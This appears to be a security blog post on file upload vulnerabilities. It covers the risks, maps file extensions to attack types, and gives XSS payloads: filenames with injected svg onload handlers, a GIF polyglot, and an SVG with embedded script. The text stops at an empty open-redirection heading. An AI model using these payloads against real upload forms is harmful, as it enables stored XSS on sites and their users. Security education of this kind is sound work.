File Upload Bypass: Understanding and Mitigating Risks in Web Applications
Introduction

File upload vulnerabilities are a significant concern in the realm of web application security. When a web application allows users to upload files without proper validation and security measures, it opens the door for attackers to upload malicious files that can be executed on the server. This can lead to various attacks, including the deployment of phishing pages, data exfiltration, and server compromise.
Despite the inherent risks, file uploads are a common requirement in modern web applications. However, many developers and security professionals underestimate the potential dangers associated with insecure file upload mechanisms. This blog post aims to shed light on the various risks associated with file uploads, the types of attacks that can be executed, and the best practices for securing file upload functionalities.
Risks of Exploiting File Upload Vulnerabilities
Exploiting file upload vulnerabilities can lead to a variety of malicious outcomes, including but not limited to:
- Remote Code Execution (RCE)
- Server-Side Request Forgery (SSRF)
- Cross-Site Scripting (XSS)
- Local File Inclusion (LFI)
- XML External Entity (XXE) attacks
- Phishing attacks
- Parameter pollution
- SQL Injection
- Denial of Service (DoS) attacks
- And many more…
File Extensions and Their Impacts
Certain file extensions can lead to specific vulnerabilities if uploaded successfully. Here’s a breakdown of some common extensions and their potential impacts:
| Extension | Impact |
|---|---|
| ASP, ASPX, PHP5, PHP, PHP3 | Webshell, RCE |
| SVG | Stored XSS, SSRF, XXE |
| GIF | Stored XSS, SSRF |
| CSV | CSV Injection |
| XML | XXE |
| AVI | LFI, SSRF |
| HTML, JS | HTML Injection, XSS, Open Redirect |
| PNG, JPEG | Pixel Flood Attack (DoS) |
| ZIP | RCE via LFI, DoS |
| PDF, PPTX | SSRF, Blind XXE |
| SCF | RCE |
Exploitation Techniques
Cross-Site Scripting (XSS)
XSS can be achieved through various methods when file uploads are not properly validated. Here are some examples:
Manipulating File Names:
- Set the filename to
filename="svg onload=alert(document.domain)>"orfilename="58832_300x300.jpg<svg onload=confirm()">.
- Set the filename to
Using GIF Files:
- Upload a GIF file with the content:
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;.
- Upload a GIF file with the content:
Using SVG Files:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert("HolyBugx XSS");
</script>
</svg>Open Redirection
Open redirection can also be exploited through SVG files: